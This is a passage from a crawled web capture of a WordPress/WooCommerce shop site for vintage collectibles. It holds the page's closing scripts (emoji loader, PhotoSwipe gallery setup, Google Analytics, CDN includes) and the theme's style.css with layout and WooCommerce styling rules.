Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1
body_size: 7740
content:
/*
	Theme Name: Pleasures of Past Times
	Theme URI:  
	Description: LiveC HTML5 Blank with Bootstrap Theme for popt
	Version: 0.8.1
	Author: LiveC
	Author URI: http://jakefarr.com
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN 
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font: 300 15px/1.3  'Tinos', Times, serif;
	color:#494949;
 	background-color: #e4f3f4;
 	font-family: sans-serif;
	 
}
body.page-template-template-home {
 
    font-size: 14px;
    line-height: 24px;
    color: #818181;
    font-weight: 400;
    background-color: #fff;
    overflow-x: hidden!important;
    -webkit-font-smoothing: antialiased;
}


/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
	height: auto;
}
a {
	color: #040404;
	text-decoration:none;
}
a:hover {
	color:#840000;
	text-decoration:none;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}
.row {margin:0;}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/
.screen-reader-text {display: none;}
/* wrapper */
.wrapper {
	width: 100%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
	background-color: rgba(255,255,255,1);
	position: relative;
	width: 100%;
	padding: 1rem 1rem 1rem 0;
}

.header-image {
    position: relative;
    width: 100%;
    text-align: left;
    margin-bottom: 3rem;
}
.bloghome .header-image {
	margin-bottom: 0rem;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	min-height: 350px;
}
.header-image img {
    position: relative;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.header-image h1.blog-title {
	text-shadow: 0px -3px 2px rgba(0, 0, 0, 1);
}
.header-image-inner {}

.header-image-bg {
    position: relative;
    width: 100%;
    text-align: center;
    min-height: 300px;
    background-size: cover;
    background-position: CENTER;
}
 
.header-image-bg h1.blog-title {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: 18%;
    color:white;
    font-size: 2.5rem;
}
 
.page-template-template-home .header {
	 position:absolute;
	 z-index: 110;
	 background: none;
	 }

/* logo */
.logo {
	text-align: left;
	float: left;
	margin: 0 0rem 0 2rem;
	}
.logo-img {}

/* socials */
ul.header-socials {padding:0;/* width: 36%; */display: block;float: left;padding: 0.5rem 0 0rem 0.5rem;margin: 0;}
ul.header-socials li { display:inline-block; margin: 0 0.5rem;}
.socials {
    font-size: 54%;
}

/* nav link */
.menu-link { 
	color:#fff;
}
.menu-link-cont {float: right;width: 20%;text-align: right;padding-right: 1rem;list-style-type: none;}
.menu-link.active { 
	z-index:1010;
}
/* nav */

main.blog {}
.page-col {}
.shop-col, .page-col {
    border-right: 2px solid #ffffff;
}

/* sidebar */
.sidebar { 
    padding: 0rem 2rem;
}
.sidebar ul {
    padding: 0 2rem;
}
.sidebar ul li{
    font-size: 1.4rem;
    list-style-type: none; 
    padding: 1rem 0;
}
.sidebar ul li a {}
.sidebar ul li a:hover {}
.sidebar p {
    font-size: 1.2rem;
    line-height: 1.4rem;
}
.sidebar h2 {}
.sidebar h3 {}
.search-main .sidebar {
    
}
/* footer */
.footer {
    color: #ffffff;
    clear: both; 
    background-color: #c3e6e7;
    float: left;
    width: 100%; 
}
.footer p {
    font-size: 1.5rem;
    line-height: 3rem;
    font-weight: 400;
}
.footer p.copyright { 
    text-align: left; 
    float: left;
    font-size: 1rem;
    margin: 1rem 2rem;
}
ul.footer-socials {
    float: right; 
    margin: 1rem 2rem;
    padding: 0;
}
ul.footer-socials li {
    display: inline-block;
    padding: 0 1rem;
}
ul.footer-socials li a {}
ul.footer-socials li a:hover {}

.footer-widgets { 
	margin: 0 auto;
}

.worldpay-footer {
    float: left;
    width: 100%;
    background-color: white;
    padding-top: 1rem;
}
.worldpay-footer table {}
.widget_text h3 {
	margin: 2rem 0rem;
	color: #000; 
	font-family: 'PT Sans', sans-serif; 
	font-size: 1.5rem;
	background-color: yellow;
	width: auto;
	display: inline-block;
}

tagcloud {}
.tagcloud a:nth-child(odd) {
 background-color:white;
 color:black;
}
.tagcloud a:nth-child(even) {
	background-color:black;
	color:white;
	padding:0 0.2rem
}
.tagcloud a {font-family:monospace}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
main {
	max-width:1170px;
	margin: 0 auto;
}

main.blog {}
.home main { }

/* simgle blog page */
.single .wp-post-image {
	float:left;
	width:50%;
	padding-right:2rem;
}

.single article {}

section {}

section.timeline-item-wrap {
    width: 100%;
    float: left;
    text-align: center;
}
article {}
.page article {
	margin: 0rem 0 0 0;
}
section.blog { margin:0 auto;}

section.blog.search-results {}

section.blog article { }

section.page {}
section.page article {}


section.prices {}
section.prices article {}
section.prices article .porfolio-content {

}

/* homepage */
.homepage-slider {}

.homepage-items, .homepage-videos {
    margin: 1rem 0;
}

.homepage-videos {}
.video-col {
	margin-bottom:1rem;
}

.video-col:last-child {
}
.homepage-postfeed {
    margin: 0;
}

/* timeline dates */
.timeline-date {
	font-weight:600;
	border: 1px solid;
	display: inline-block;
	padding: 0.5rem 1rem;
}
section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {}
section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {}

.timeline {
    margin: 0;
}

.timeline-title {
    text-align: center;
}
.timeline-title h2 {
    text-align: center;
    border: 1px solid;
    display: inline-block;
    margin: 0 auto;
    padding: 1rem 2rem;
    text-transform: uppercase;
    font-size: 2rem;
}
article.timeline-item {
	
}
section.timeline-item-wrap:nth-child(odd)  article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;padding-top: 1rem;}
section.timeline-item-wrap:nth-child(even) article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;}
.timeline-content 	{
 text-align: center;
 margin-bottom: 2rem;
}
.toggle-timeline {
    width: 300px;
    margin: 0 auto;
}
.toggle-timeline img {
	margin:0 auto;
	display: block;
	margin-bottom: 1rem;
	margin-top: 1rem;
}

@media only screen and (min-width:660px) {
	
		.toggle-timeline img {
		margin: 0;
		margin-bottom: 1rem;
		margin-top: 1rem;
		}
		.timeline-date {
		font-weight:600;
		text-align: inherit;
		}
		.timeline-content 	{
 			text-align: inherit;
 			clear: both;
 	}	
 	.timeline-content p	{
 		xmax-width:300px
 	}	
		section.timeline-item-wrap:nth-child(odd) {
			float: left;
			text-align: right;
			width: 50%;
			position: relative;
			height: initial;
		}
		section.timeline-item-wrap:nth-child(odd)
		article.timeline-item  {
			 border-right:solid 2px #b3635f;
			 padding-right: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) {
			float: right;
			text-align: left;
			width: 50%;
			clear: both;
			margin-left: 50%;
			height: auto;
		}
		section.timeline-item-wrap:nth-child(even)
		article.timeline-item {
			 border-left:solid 2px #b3635f;
			 padding-left: 2rem;
			 margin: 0 0px  0 -2px;
			 position: relative;
			}
		section.timeline-item-wrap:nth-child(odd)  article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float: right;
			text-align: right;
			padding-top: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float:left;
			text-align: inherit;
		}

		section.timeline-item-wrap:nth-child(odd)  article.timeline-item img {
			float:right;
			
		}
			
		/* timeline dates */
		.timeline-date {
		font-weight:600;
		 
		}	
		section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {
		content:"-";
		display:block;
		margin: -2rem -2.4rem 0rem 0rem;
		background-color: black;
		width: 15px;
		position: absolute;
		right: 24px;
		height: 3px;
		top: 53px;
		text-indent: 200000px;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {
	content:"+";
	display: inline-block;
	margin: 0 2rem 0 -2.4rem;
	background-color: black;
	width: 15px;
	position: absolute;
	left: 24px;
	height: 3px;
	top: 15px;
	text-indent: -200000px;
}
}
/*-------------------------------------*\
    IMAGES
\*------------------------------------*/

.item {
	/* min-height: 400px; */
	position: relative;
}
.itemwrap {
	 xposition: relative;
	 text-align: center;
	 padding:1rem 0;
	 height: 436px;
}

.item-bg-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
	max-height: none;
	display:table;
	height: 100%;
	width: 100%;
	text-align: center;
}
.itemlink{
    /* margin-top: 50%; */
    display: table-cell;
    vertical-align: middle;
    xheight: 343px;
}
.item .item-bg-image.scode {
    position: relative;
    max-height: 436px;
    overflow: hidden;
}
.scode .itemlink {
    position: absolute;
    top: 173px;
    /* left: 0; */
    z-index: 99999;
    /* margin-left: 50%; */
    width: 100%;
    /* height: 100%; */
}
.scode .pllexislider {
    margin: 0;
    position: relative;
    text-align: center;
    position: absolute;
    width: 600px;
}

/* slider bits*/
.sliderlink{
    margin: 4rem 0rem 0rem 0rem;
}
.sliderbox{
    display: table;
    width: 100%;
    height: 100%;
}

/*video bits */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* tour dates template */
.tour-dates {
    float: left;
}
.tour-date {
    float: right;
    padding: 1rem 0;
    margin: 1rem 0rem 1rem 1rem;
    width: 100%;
    background-color: #ffe8d0;
}
.tour-map {
}
.tour-map iframe{
	width:100%;
}
.tour-details {

}



/*------------------------------------*\
	BLOG ISOTOPE MASONARY
\*------------------------------------*/

.grid {
 
  max-width: 1400px;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-item {
  float: left;
  width: 50%;
  padding: 10px;
  height:auto;
 
}
.search-results .grid-item {
 width: 50%;
}

.grid-item--width2 { width: 200px; }
.grid-item--height2 { height: 200px; }



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'tradegothic-boldcondtwenty-webfont';
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot');
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.woff') format('woff'),
		url('fonts/tradegothic-boldcondtwenty-webfont.ttf') format('truetype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.svg#tradegothic-boldcondtwenty-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}
p {}
ul {
    margin: 0;
    padding: 0rem 2rem;
}
li {}
li a {}
li a:hover {}

h1.blog-title {
	font-weight:600;
}
.tour-details  h2 {
	margin-top:0.5rem;
}
div > h1, div > h2 {margin-top: 1rem;}
.date {
		display:inline-block;
	margin:1rem 0 1rem 0;
}
h1, h2 {color:#2b2e32}
h1,h2,h3,h4 {

	font-family:'tradegothic-boldcondtwenty-webfont';
	
}
h3 {}
.prices h3 {
	font-weight:700;
	font-size:1.6rem;
}
/*------------------------------------*\
	TYPOGRAPHY LINKS
\*------------------------------------*/

h1.page-title {
	letter-spacing: -1px;
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.product-categories .cat-item {
	font-size: 2.4rem;
	font-family:'tradegothic-boldcondtwenty-webfont';
	letter-spacing: -0.05rem;
}


.cat-item-15 a, .term-15 h1 {color:#c61d18 }
/* c61d1a e6286b */

.cat-item-16 a, .term-16 h1 {color:#000000}

.cat-item-17 a, .term-17 h1,
.product_cat_posters-prints h1.page-title
 {color:#38a13f;}

.cat-item-18 a, .term-18 h1 {color:#43aedf}

/* hide children on shop main main */



/* show them on each category page  
.term-memorabilia.woocommerce ul.product-categories li.cat-item-18 ul.children {display: block;}
.term-books.woocommerce ul.product-categories li.cat-item-15 ul.children {display: block;}
.term-collections.woocommerce ul.product-categories li.cat-item-16 ul.children {display: block;}
.term-posters-prints.woocommerce ul.product-categories li.cat-item-17  ul.children {display: block;}

 
.tax-product_cat.term-28 ul.product-categories li ul.children { 
xdisplay:block;
}


.woocommerce.product_parent_cat_posters-prints ul.product-categories li ul.children  {
	xdisplay:block;
}

/* needs more of those above */
.woocommerce .entry-summary .product-long-desc { padding: 1rem 0}
.sidebar-widget .product-categories li:first-child {
	padding-top:0
}
.sidebar-widget .product-categories li ul li {
	padding:0;
	 
}

ul.product-categories li ul.children {display: none;
	margin:0 0 0 1rem;
	padding:0 0 0 0; 
	}
ul.product-categories li ul.children li {font-size:2rem} 
ul.product-categories li ul.children li ul.children li {font-size:1.5rem} 

body#pcat_17 ul.product-categories li.cat-item-17 ul.children {display: block;} 
body#pcat_18 ul.product-categories li.cat-item-18 ul.children {display: block;}
body#pcat_16 ul.product-categories li.cat-item-16 ul.children {display: block;}
body#pcat_15 ul.product-categories li.cat-item-15 ul.children {display: block;}
/* fix posters hack.... */
body#pcat_241 ul.product-categories li.cat-item-241 ul.children {display: block;}  


.post-feed h3 {
	font-size: 1.6rem;
	line-height: 2rem;
	min-height: 75px;
}
.post-feed h3 a {
	
}
.grid-item .date, .grid-item .read-more  {
	padding-bottom: 1rem;
	display: block;
	font-size: 1.2rem;
}
.read-more { }
.grid-item .read-more { 
    padding-top: 1rem;
     
}
.grid-item h2 {
 font-size:1.8rem;
 line-height:2rem;
 font-weight:600;
}
.grid-item h2 a {

}


.itemlink a, .sliderlink a {
		border:2px solid #840000;
		background-color: white;
		padding: 0.5rem 0.8rem;
		text-transform: uppercase;
		color: black;
		font-size: 1.9rem;
	}
	.itemlink a:hover, .sliderlink a:hover {
		border:2px solid #fff;
		background-color: #840000;
		padding:0.5rem;	
		color:white;
		text-decoration:none;
	}
 .sliderlink a {
 
 }	
.slidertitle {
 background-color: rgba(0, 0, 0, 0.4);
 color: white;
 padding: 1rem 2rem;
 font-weight: 600;
 width: auto;
 display: initial;
}
/*------------------------------------*\
		PAGINATION
\*------------------------------------*/
.pagination {
	font-size: 1.5rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
}
.pagination .page-numbers {
	border: 1px solid;
	border-color: #d2d2d2;
	padding: 0.5rem 1rem 0.5rem 1rem;
	display:inline-block;
}

.page-numbers.current, .page-numbers:hover {
	background-color:#840000;
	color:white;
	text-decoration:none;
}
/*------------------------------------*\
		FORMS AND SEARCH FORM
\*------------------------------------*/

textarea {
	display:block;
}

input, button, .button {
	 font-size: 2rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
  
}
.button {
	border: 1px solid;
	background-color: cornsilk
}
input{
	border: 1px solid;
	border-color: #d2d2d2;
	 
	display:inline-block;

}
button {
  background: #eedec5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  /* font-family: Georgia; */
  color: #840000;
  /* border: 1px solid rgb(204,204,204); */
  margin:1rem 0;
}

button:hover {
  background: #eedec5;
  text-decoration: none;
}






form.search {
    width: 100%;
    text-align:center;
    margin:0 auto;
    display: block;
}
form.search .search-wrap {
    background-color: #c3e6e7;
    text-align:center;
    margin: 0rem auto 1rem auto;
}

form.search input[type=search] {
    min-width: 200px;
    height: 30px;
    /* float: left; */
    border: none;
    background-color: #c3e6e7;
    border-bottom: 2px solid white;
    color: white;
    font-family:'tradegothic-boldcondtwenty-webfont';
    color: white;
    margin-bottom: 0.5rem;
}
form.search button {
    /* float: right; */
    background-color: #c3e6e7;
    color:white;
    margin: 0 0 0 0;
}
 
form.search input:focus {
    color: #ffffff;
}
form.search input[type=search]:focus {
	color: #ffffff;
}
.sidebar form.search {
    width: 100%;
    text-align:left;
    margin: 0rem 0 1rem 0;
    float: left;
}

.sidebar form.search .search-wrap {
    height: 4rem;
    padding-left: 1rem;
}

.sidebar form.search input[type=search] {
     float: left;
     width: 80%;
     min-width: inherit;
     padding-left: 0;
     color: white;
     padding-bottom: 0rem;
     height: 3.5rem;
}
.sidebar form.search button {
    float: right;
    width: 20%;
    margin: 0;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {
	
	header .logo-img {max-width: 73px;/* background-color: rgba(255,255,255,0.4); *//* -webkit-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); */-moz-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4);/* box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); *//* border-radius: 2px; */}
	.slidertitle {font-size:2rem;display:table;width:100%;margin-top: 6rem;}
	.sliderlink {margin:0rem;}
}
@media only screen and (min-width:375px) {

	header .logo-img {max-width: 160px;}
	.header { 
 	}
	.header-image h1.blog-title {
		/* top: 58%; */
	}
	.header-image-bg h1.blog-title {
		top: 58%;
	}
}

@media only screen and (min-width:480px) {
	/* header */
	.header {   }
	.header-image h1.blog-title {
		 position: absolute;
		 width: 100%;
		 line-height: 0;
		 color: #eef8f0;
		 padding: 0;
		 margin: 0 0 0 0;
		 bottom: 3.25rem;
	}
	.header-image-bg h1.blog-title {
		 
	}
	header .logo-img {/* max-width: 100px; */}	
	.slidertitle {font-size:2rem; display:inline;}
	.sliderlink {margin:2rem;}

	.worldpay-footer {}
	.worldpay-footer table {}
	
}

@media only screen and (min-width:660px) {
	
	header .logo-img {max-width: 225px;margin: 0.5rem 0 0.5rem 0;}
	
	.grid-item {
		width: 33.3%;
		}
	.search-results .grid-item {
	 width: 50%;
	}
	.worldpay-footer {}
	.worldpay-footer table {}
	

}



@media only screen and (min-width:768px) {
	  
	  	.header {/* position:absolute; */}
		.header-image-bg {min-height: 350px;margin-bottom: 3rem;}
		.header-image h1.blog-title {
   			 font-size:4rem;
		}
		.logo-img {max-width: 160px;}
		.slidertitle {font-size:3rem;/* border-top: 400px solid; */}
		
		header .logo-img {/* max-width: inherit; */}
		.home header .logo-img {
		/* background-color:rgba(255,255,255,0.4); */
		.news-slider .text-content
		span {
		/* vertical-align: bottom!important; */
			padding-top: 5rem;
		}
	.sidebar {
		margin-top: 0rem;
	 }
	.sidebar
		ul {
   	 padding: 0 0rem;
 	}
	.sidebar
		ul li{
	    font-size: 1.6rem;
		list-style-type: none;
		/* border-top: 1px solid; */
		/* border-bottom: 1px solid #e7e6e6; */
		padding: 1rem 0;
	}
	.sidebar
		ul li a {;}
	.sidebar
		ul li a:hover {;}
	.sidebar
		p {;}
	.sidebar
		h2 {;}
	.sidebar
		h3 {;}
	.search-main .sidebar { }
	 .worldpay-footer {}
	.worldpay-footer
		table {;}
}
@media only screen and (min-width:1024px) {
	header .logo-img {/* max-width: 300px; */}
	.header-image-bg {min-height: 400px;}
	.worldpay-footer {}
	.worldpay-footer table {}
}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

.sy-controls {
	margin-top:3rem!important;
}
 
::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
/* SHOP STYLES */

.woocommerce-products-header__title.page-title {
	margin-top:0;
	padding-top:0;
	clear: both;
}

.bcrm-wrap {background-color: #c3e6e7;width: 100%;display: inline-block;border-bottom: 2px solid white;margin-bottom: 2rem;}

.bread-cart {
	float: right;
	width: 33.33%;
	background-color: #c3e6e7;
	padding: 1rem 1rem 1rem 0px;
	font-size: 1.3rem;
	/* border-bottom: 2px solid white; */
	/* color: white; */
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    background-color:#c3e6e7;
    padding:1rem;
    /* border:1px solid black; */
    margin: 0 0 2rem 0;
    float: left;
    width: 66.66%;
    font-size: 1.3rem;
    /* border-bottom: 2px solid white; */
    color: #4bbcc1;
    font-family:'tradegothic-boldcondtwenty-webfont';
}

.woocommerce div.product div.images img,
.woocommerce ul.products li.product a img  {
    border: 1rem solid #fff;
}

/* overall Product loop adjustmenst */



.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.woocommerce-page[class*=columns-] ul.products li.product, 
.woocommerce[class*=columns-] ul.products li.product {
    float: left;
    margin: 0 0 2rem 0;
    padding: 0 3% 0 0;
    position: relative;
    width: 100%;
}

@media only screen and (max-width: 768px){
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		width: 100%;
		clear: both;
		margin: 0 0 2rem 0;
	}
}
.loop_p_cat {
    font-size: small;
}
.temp_cat_box {
	font-size: small;
	/* clear: left; */
	border: 1px solid red;
	margin-top: 5px;
	background-color:white;
	padding:2px;
	display: none;
}


@media only screen and (min-width: 1024px){
.bcrm-wrap {
	
	}
.bread-cart {
	float: right;
	width: 30%;
	padding: 1rem 1rem 1rem 5.5rem;
	font-size: 1.3rem; 
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    padding:1rem; 
    margin: 0 0 5rem 0;
    width: 70%;
    font-size: 1.3rem;
	}

}




.woocommerce ul.products li.product a img {
	width:48%;
	float:left;
	margin-right: 2%;
	margin-top: 12px;
}

.tax-product_cat.woocommerce ul.products li.product a img,
.post-type-archive-product.woocommerce ul.products li.product a img{
	margin-right: 7%;
	width: 43%;
}

.archive.tax-product_cat .woocommerce ul.products li.product.product-category, 
.archive.woocommerce ul.products li.product-category {
	width:20%;
}
.archive.tax-product_cat .woocommerce ul.products li.product.product-category a h2, 
.archive.woocommerce ul.products li.product-category a h2 {
	width:50%;
	float:left;
}
.tax-product_cat .woocommerce ul.products li.product.product-category a img, 
.archive.woocommerce ul.products li.product-category a img,
.archive.woocommerce ul.products li.product-category:nth-child(even) a img
 {
	width: 95%;
	float:left;
	margin-right: 5%;
	margin-bottom: 0;
}




/* single shop page */
/* simgle blog page */
.single-product .wp-post-image {
	float:left;
	width:50%;
	padding-right:0rem;
}

.loop_p_cat {}

/* Product loop adjustmenst (even) */
.woocommerce ul.products li.product:nth-child(even) a img {
	width:48%;
	float:right;
	margin-right:0%;
	margin-left: 2%;
}
.woocommerce .related.products   {
	clear:both;
	 
	margin-top:5rem;
}
.woocommerce .related.products ul.products li.product, 
.woocommerce-page .related.products ul.products li.product,
.woocommerce .upsells.products ul.products li.product
 {
	width:48%;
	float:left;
	margin-right:0%;
	margin-left:2%;
	clear:left;
}
.woocommerce-page .related.products ul.products li.product:nth-child(even),
.woocommerce .upsells.products ul.products li.product:nth-child(even)
 {
	float:right;
	clear:none;
} 
.woocommerce-page .related.products ul.products li.product:nth-child(even) a img,
.woocommerce .upsells.products ul.products li.product:nth-child(even) a img
 {
	float:left;
	margin-right:5px;
	/* margin: 0 0 0 0; */
} 

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-product-details__short-description,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .button  {
	 margin-left:0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 3rem;
}
.woocommerce ul.products li.product .woocommerce-product-details__short-description{
	font-size:1.6rem
}
.woocommerce ul.products li.product .button {

}
.woocommerce ul.products li.product .loop-long-desc {
	display:block;	
}

.tax-product_cat.woocommerce .woocommerce-products-header,
.tax-product_cat.woocommerce .woocommerce-result-count {
	margin-bottom:2rem;
}
/* hide tabs */
/*NB might have to show them again for related products */
.woocommerce-tabs.wc-tabs-wrapper {display:none;}

/*buttons*/
#enquiry input.wpi-button,
.woocommerce button.single_add_to_cart_button,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button {
    background-color: #5490f0;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

/* woo product enquiry hack */
.wdm-enquiry-modal #contact-form .contact-bottom {display: none!important;}

input.wpi-button {}


/* woo product variations styles */
.variations .label label {color: black;}


/* woo gallery styles ############################################################* /
/* WooCommerce 3.0 Gallery ############################################################ */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
